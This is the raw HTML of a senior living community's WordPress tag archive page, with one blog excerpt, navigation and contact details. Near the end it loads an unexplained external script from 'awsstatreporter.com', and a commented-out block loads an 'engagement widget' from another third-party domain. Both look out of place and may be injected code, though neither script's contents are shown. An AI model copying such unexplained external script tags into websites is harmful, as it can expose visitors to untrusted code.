.sp-button:hover{background-color:#daaa45}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#daaa45}.wpex-border-accent{border-color:#daaa45}.wpex-hover-border-accent:hover{border-color:#daaa45}.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color:#daaa45}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#daaa45}.theme-heading.border-w-color span.text{border-bottom-color:#daaa45}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#daaa45}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#daaa45}/*VC META CSS*/.vc_custom_1635191476633{padding-top:75px !important;padding-bottom:75px !important;background-color:#000000 !important}.vc_custom_1635192325223{padding-top:20px !important}.vc_custom_1635191983560{padding-bottom:25px !important}.vc_custom_1635260843118{border-bottom-width:.5px !important;padding-bottom:15px !important;border-bottom-color:#3a3a3a !important;border-bottom-style:solid !important}.vc_custom_1635191889301{border-bottom-width:.5px !important;padding-top:15px !important;padding-bottom:15px !important;border-bottom-color:#3a3a3a !important;border-bottom-style:solid !important}.vc_custom_1661187256826{border-bottom-width:.5px !important;padding-top:15px !important;padding-bottom:15px !important;border-bottom-color:#3a3a3a !important;border-bottom-style:solid !important}.vc_custom_1635192243893{margin-top:15px !important}.vc_custom_1635192032446{padding-bottom:25px !important}.vc_custom_1661872896281{margin-top:20px !important}.has-accent-background-color{background-color:#daaa45}.has-accent-color{color:#daaa45}/*TYPOGRAPHY*/body{font-family:"Open Sans",sans-serif;font-size:16px;color:#444444;line-height:1.4}#top-bar-content{font-family:"Ubuntu";font-size:14px;letter-spacing:.5px}#site-navigation .dropdown-menu .link-inner{font-family:"Ubuntu";font-weight:400;font-size:15px}.wpex-mobile-menu,#sidr-main{font-family:"Ubuntu"}.page-header .page-header-title{font-weight:700}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{font-family:"Ubuntu";font-weight:700;line-height:1.15}.theme-heading{font-family:"Maven Pro";font-weight:700;line-height:1}.footer-callout-content{font-family:"Ubuntu";font-size:25px;line-height:1.2}/*ADVANCED STYLING CSS*/.shrink-sticky-header #site-logo img{max-height:50px !important;width:auto}.sticky-header-shrunk #site-header-inner{height:60px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:40px !important}#site-logo img{max-height:60px;width:auto}.page-header.has-bg-image{background-image:url(https://lincolnparkseniors.com/wp-content/uploads/2021/10/Gold-Gradient.jpg)}#footer-callout-wrap{background-image:url(https://lincolnparkseniors.com/wp-content/uploads/2021/10/Gold-Gradient.jpg)}/*CUSTOMIZER STYLING*/.page-header.background-image-page-header{min-height:130px}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}.theme-button,input[type="submit"],button,.button,.added_to_cart,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button{padding:12px 30px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button{border-radius:30px;background-color:#daaa45}.theme-button:hover,input[type="submit"]:hover,button:hover,#site-navigation .menu-button >a:hover >span.link-inner,.button:hover,.added_to_cart:hover,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button:hover{background-color:#000000}#site-scroll-top{margin-bottom:28px}.container,.boxed-main-layout #wrap{width:1000px}#top-bar-wrap{background-color:#000000;color:#daaa45}.wpex-top-bar-sticky{background-color:#000000}#top-bar-content strong{color:#daaa45}#top-bar a:not(.theme-button):not(.wpex-social-btn){color:#ffffff}#top-bar a:not(.theme-button):not(.wpex-social-btn):hover{color:#daaa45}#top-bar{padding-top:5px;padding-bottom:5px}#site-header #site-header-inner{padding-top:20px;padding-bottom:20px}#site-logo{padding-top:0}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a,#site-navigation .wpex-dropdown-menu >li.menu-item:hover >a,#site-navigation .wpex-dropdown-menu >li.menu-item.wpex-active >a{color:#daaa45}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#daaa45}#sidr-main{background-color:#000000}.sidr a:hover,.sidr-class-menu-item-has-children.active >a{color:#daaa45}#footer-callout-wrap{border-top-width:0;border-bottom-width:0;color:#ffffff}.footer-callout-content a{color:#ffffff}#footer-callout .theme-button{background:#000000}.vc_column-inner{margin-bottom:0}</style></head>

<body class="archive tag tag-downsizing tag-15 wp-custom-logo wp-embed-responsive ctct-Total wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-full-width has-topbar sidebar-widget-icons hasnt-overlay-header page-with-background-title wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js total-child wpb-js-composer js-comp-ver-7.2 vc_responsive">

	<!-- Start Engagement Widget Script -->
<!--<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', '//graph.mycrmsupport.net'],
            ['data-instance', 'Z9MfpWq-mXimOLzz'],
            ['data-container', '#engagement-widget-container']]
    );
</script>-->
<!-- End Engagement Widget Script -->
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="wpex-text-sm wpex-top-bar-sticky wpex-bg-white wpex-full-width wpex-px-30">

			<div id="top-bar" class="wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
	<div id="top-bar-social-alt" class="top-bar-left"><!--[vcex_button url="/contact" icon_type="fontawesome" hover_animation="grow" custom_hover_background="#daaa45" font_padding="top:10|right:15|bottom:10|left:15" font_size="13" icon_left="ticon ticon-bell" classes="popmake-178" unique_id="top-button"]Covid Updates[/vcex_button]--></div>


	<div id="top-bar-content" class="has-content top-bar-right wpex-mt-10 wpex-md-mt-0 wpex-clr"><div class="top-bar-item wpex-inline-block wpex-ml-20"><span class="ticon ticon-phone wpex-mr-10" aria-hidden="true"></span><a href="tel:937-298-0594">(937) 298-0594</a></div>  
 <div class="top-bar-item wpex-inline-block wpex-ml-20"><span class="ticon ticon-calendar wpex-mr-10" aria-hidden="true"></span><a href="https://lincolnparkseniors.com/contact/"target="_blank"rel="noopener">Schedule a Visit</a></div>
</div>

</div>

		</div>

	



	<header id="site-header" class="header-one wpex-full-width wpex-dropdown-style-minimal wpex-dropdowns-shadow-two fixed-scroll shrink-sticky-header anim-shrink-header dyn-styles wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-one-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a id="site-logo-link" href="https://lincolnparkseniors.com/" rel="home" class="main-logo"><img src="https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo_black.png" alt="One Lincoln Park" class="logo-img" width="760" height="60" data-no-retina data-skip-lazy></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret wpex-dropdown-top-border wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-431"><a href="https://lincolnparkseniors.com/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-287"><a href="https://lincolnparkseniors.com/our-community/"><span class="link-inner">Our Community <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://lincolnparkseniors.com/independent-living/"><span class="link-inner">Independent Living</span></a></li>
</ul>
</li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://lincolnparkseniors.com/floor-plans/"><span class="link-inner">Floor Plans &#038; Rates</span></a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-319"><a href="https://lincolnparkseniors.com/services/"><span class="link-inner">Services <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://lincolnparkseniors.com/services/transportation/"><span class="link-inner">Transportation</span></a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://lincolnparkseniors.com/services/dining/"><span class="link-inner">Dining</span></a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://lincolnparkseniors.com/services/wellness-and-social/"><span class="link-inner">Wellness &#038; Social</span></a></li>
</ul>
</li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://lincolnparkseniors.com/amenities/"><span class="link-inner">Amenities</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1046"><a href="https://lincolnparkseniors.com/areas-we-serve/"><span class="link-inner">Areas We Serve <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://lincolnparkseniors.com/areas-we-serve/kettering/"><span class="link-inner">Kettering</span></a></li>
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://lincolnparkseniors.com/areas-we-serve/dayton/"><span class="link-inner">Dayton</span></a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://lincolnparkseniors.com/areas-we-serve/centerville/"><span class="link-inner">Centerville</span></a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://lincolnparkseniors.com/areas-we-serve/beavercreek/"><span class="link-inner">Beavercreek</span></a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-361"><a href="https://lincolnparkseniors.com/about-us/"><span class="link-inner">About Us <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lincolnparkseniors.com/about-us/our-staff/"><span class="link-inner">Our Staff</span></a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://lincolnparkseniors.com/about-us/faqs/"><span class="link-inner">FAQs</span></a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://lincolnparkseniors.com/blog/"><span class="link-inner">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a href="https://lincolnparkseniors.isolvedhire.com"><span class="link-inner">Careers</span></a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://lincolnparkseniors.com/contact/"><span class="link-inner">Contact</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-absolute wpex-top-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header background-image-page-header wpex-supports-mods has-bg-image bg-cover wpex-relative wpex-mb-40 wpex-flex wpex-items-center wpex-flex-wrap wpex-bg-gray-900 wpex-text-white wpex-text-center">

	<div class="background-image-page-header-overlay style-dark wpex-z-0 wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-10"></div>
	<div class="page-header-inner container wpex-py-20 wpex-z-5 wpex-relative">
<div class="page-header-content">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-inherit-font-family wpex-not-italic wpex-tracking-normal wpex-leading-normal wpex-font-normal wpex-text-7xl wpex-text-white" itemprop="headline">

	<span>Downsizing</span>

</h1>

</div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<div id="blog-entries" class="entries wpex-clr">
	<article id="post-488" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-488 post type-post status-publish format-standard has-post-thumbnail hentry category-senior-living-home-care tag-downsizing entry has-media">

		
			<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">

				
	<div class="blog-entry-media entry-media wpex-mb-20">

	<a href="https://lincolnparkseniors.com/blog/moving-into-a-senior-living-community/" title="Moving Into A Senior Living Community" class="blog-entry-media-link">
		<img width="1200" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20700'%3E%3C/svg%3E" data-src="https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-9-FeaturedImage.jpeg" class="blog-entry-media-img wpex-align-middle lazy" alt="a man smiling for the camera" decoding="async" data-srcset="https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-9-FeaturedImage.jpeg 1200w, https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-9-FeaturedImage-300x175.jpeg 300w, https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-9-FeaturedImage-1024x597.jpeg 1024w, https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-9-FeaturedImage-768x448.jpeg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" />					</a>

	
</div>


<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://lincolnparkseniors.com/blog/moving-into-a-senior-living-community/">Moving Into A Senior Living Community</a></h2>
</header>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>One Lincoln Park, Dayton’s Premier Retirement Community, is proud to announce that they have been named as a top performer on J Tuner Research’s 2017 Elite 1% ORA Power Rankings List. Published by Multifamily Executive, this list is comprised of&hellip;</p>
</div>
<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr">
	<a href="https://lincolnparkseniors.com/blog/moving-into-a-senior-living-community/" class="theme-button">Read More<span class="readmore-rarr wpex-hidden wpex-ml-10">&rarr;</span></a>
</div>
			</div>

			<div class="entry-divider wpex-divider wpex-my-40"></div>
		
	</article>


</div>
				
			</div>

		
		</div>

		
	</div>


			
		</main>

		
		

<div id="footer-callout-wrap" class="wpex-bg-gray-100 wpex-py-30 wpex-border-solid wpex-border-gray-200 wpex-border-y wpex-text-gray-700 bg-cover">

	<div id="footer-callout" class="container wpex-md-flex wpex-md-items-center">

		
			<div id="footer-callout-left" class="footer-callout-content wpex-text-xl wpex-md-flex-grow wpex-md-w-75"><div class="templatera_shortcode"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1635883882206{padding-top: 10px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex_6980497c0e780{font-size:30px!important;}@media (max-width:479px){.vcex_6980497c0e780{font-size:25px!important;}}</style><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block vcex_6980497c0e780" style="color:#ffffff;font-family:Ubuntu;font-weight:700;line-height:1.2;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">It's Your Home, Just Easier.</span></h2><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block vc_custom_1635883882206" style="color:#ffffff;font-family:Ubuntu;font-size:20px;font-weight:400;line-height:1;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Make One Lincoln Park Your Home Today.</span></div></div></div></div></div></div></div>

			
				<div id="footer-callout-right" class="footer-callout-button wpex-mt-20 wpex-clr wpex-md-w-25 wpex-md-pl-20 wpex-md-mt-0"><a href="/contact" class="theme-button wpex-block wpex-text-center wpex-py-15 wpex-px-20 wpex-m-0 wpex-text-lg" target="_blank" rel="noopener noreferrer">Get In Touch</a></div>

			
		
	</div>

</div>
<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1635191476633 wpex-vc_row-has-fill wpex-vc-row-stretched"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr"><div class="vcex-image-inner wpex-relative wpex-inline-block" style="max-width:200px;"><img width="417" height="344" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20417%20344'%3E%3C/svg%3E" data-src="https://lincolnparkseniors.com/wp-content/uploads/2025/06/best-independent-living-badge-1.png" class="wpex-align-middle lazy" alt="" decoding="async" data-srcset="https://lincolnparkseniors.com/wp-content/uploads/2025/06/best-independent-living-badge-1.png 417w, https://lincolnparkseniors.com/wp-content/uploads/2025/06/best-independent-living-badge-1-300x247.png 300w" data-sizes="(max-width: 417px) 100vw, 417px" /></div></figure><div class="vcex-module vcex-divider vcex-divider-solid wpex-max-w-100 wpex-mx-auto wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-gray-200" style="margin-top:15px;margin-bottom:15px;border-bottom-width:1px;border-color:#ffffff;"></div><figure class="vcex-image vcex-module wpex-clr"><div class="vcex-image-inner wpex-relative wpex-inline-block" style="max-width:200px;"><img width="760" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20154'%3E%3C/svg%3E" data-src="https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo@2x.png" class="wpex-align-middle lazy" alt="One Lincoln Park Transparent Logo" decoding="async" data-srcset="https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo@2x.png 760w, https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo@2x-300x61.png 300w" data-sizes="(max-width: 760px) 100vw, 760px" /></div></figure>
	<div style="color:#ffffff;font-size:13px;font-style:italic;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1635192325223" >
		<div class="wpb_wrapper">
			<p>Since 1986, we have earned the trust of many families and have been the right choice for maintaining an independent senior lifestyle. At One Lincoln Park, you’ll enjoy Dayton’s finest Senior Living Community.</p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:30px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-left vc_custom_1635191983560" style="color:#ffffff;font-family:Ubuntu;font-size:18px;font-weight:700;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Get In Touch</span></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1635260843118" >
		<div class="wpb_wrapper">
			<p><span class="ticon ticon-map-marker" style="color:#ffffff;margin-right:8px;font-size:14px;"></span> <a href="https://goo.gl/maps/C1PfXfBYmVB13RbW8" target="_blank" rel="noopener">590 Isaac Prugh Way, Dayton, OH 45429</a></p>

		</div>
	</div>

	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1635191889301" >
		<div class="wpb_wrapper">
			<p><span class="ticon ticon-phone" style="color:#ffffff;margin-right:8px;font-size:14px;"></span> <a href="tel:937-298-0594">(937) 298-0594</a></p>

		</div>
	</div>

	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1661187256826" >
		<div class="wpb_wrapper">
			<p><span class="ticon ticon-envelope" style="color:#ffffff;margin-right:8px;font-size:14px;"></span> <a href="mailto:sales@olp.life">sales@olp.life </a></p>

		</div>
	</div>
<div class="vcex-module wpex-social-btns vcex-social-btns wpex-last-mr-0"><a  href="https://www.facebook.com/LincolnParkSeniors/" class="wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1635192243893 wpex-facebook" target="_blank" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:30px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-left vc_custom_1635192032446" style="color:#ffffff;font-family:Ubuntu;font-size:18px;font-weight:700;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Helpful Links</span></div>
	<div style="color:#ffffff;font-size:14px;line-height:1.5;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="/our-community/">Our Community</a><br />
<a href="/floor-plans/">Floor Plans &amp; Rates</a><br />
<a href="/services/">Services</a><br />
<a href="/amenities/">Amenities</a><br />
<a href="/catalog/">Online Brochure</a><br />
<a href="https://lincolnparkseniors.isolvedhire.com">Careers</a></p>

		</div>
	</div>
<div class="vc_custom_1661872896281 wpex-clr"><a id="scheduleVisit" href="/schedule-a-visit" class="vcex-button theme-button inline hvr hvr-grow" data-wpex-hover='{&quot;background&quot;:&quot;#daaa45&quot;}'><span class="theme-button-inner">Schedule a Visit</span></a></div> </div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>	</div>
</footer>

	


	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-black wpex-text-white wpex-hover-bg-accent wpex-hover-text-white wpex-shadow-xl wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo"><span class="ticon ticon-angle-double-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-178" class="pum pum-overlay pum-theme-169 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:178,&quot;slug&quot;:&quot;covid-popup&quot;,&quot;theme_id&quot;:169,&quot;cookies&quot;:[{&quot;event&quot;:&quot;manual&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-178&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;60%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_178">

	<div id="popmake-178" class="pum-container popmake theme-169 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_178" class="pum-title popmake-title">
				Covid Updates			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">One Lincoln Park is taking necessary precautionary measures to ensure the safety of residents and staff during the COVID-19 pandemic.</p>
<p style="text-align: center;"><strong>Please <a href="tel:937-298-0594">call</a> for more details.</strong></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/53da4.css" media="all" />


<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://lincolnparkseniors.com/wp-content/cache/minify/5ab55.js"></script>

<script async="async" defer src="//www.google.com/recaptcha/api.js?onload=renderReCaptcha&amp;render=explicit&amp;ver=2.4.1" id="recaptcha-lib-v2-js"></script>
<script src="https://lincolnparkseniors.com/wp-content/cache/minify/5b930.js"></script>

<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/lincolnparkseniors.com\/wp-admin\/admin-ajax.php"};
</script>



<script src="https://lincolnparkseniors.com/wp-content/cache/minify/94dfc.js"></script>

<script id="wpex-superfish-js-extra">
var wpex_superfish_params = {"delay":"600","speed":"fast","speedOut":"fast"};
</script>

<script src="https://lincolnparkseniors.com/wp-content/cache/minify/c0001.js"></script>

<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"1493","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Close mobile menu","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"1494","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"60","sidrSource":"#site-navigation","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>


<script src="https://lincolnparkseniors.com/wp-content/cache/minify/8dcd1.js"></script>

<script id="popup-maker-site-js-extra">
